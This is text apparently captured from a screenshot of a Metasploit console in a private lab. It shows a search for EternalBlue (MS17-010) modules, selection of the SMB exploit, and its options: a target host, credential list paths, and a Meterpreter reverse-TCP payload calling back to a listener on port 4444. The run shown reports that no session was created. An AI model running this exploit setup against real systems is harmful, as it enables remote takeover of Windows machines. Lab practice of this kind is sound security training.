 [*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > search eternalblue
Matching Modules
# Name Disclosure Date Rank Check Description
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 exploit(windows/smb/ms17_010_eternalblue) > use 0
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS 192.168.100.140 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain anonymous no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass /home/hasanrehni/credentails/password.list no (Optional) The password for the specified username
SMBUser /home/hasanrehni/credentails/username.list no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.100.135 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Automatic Target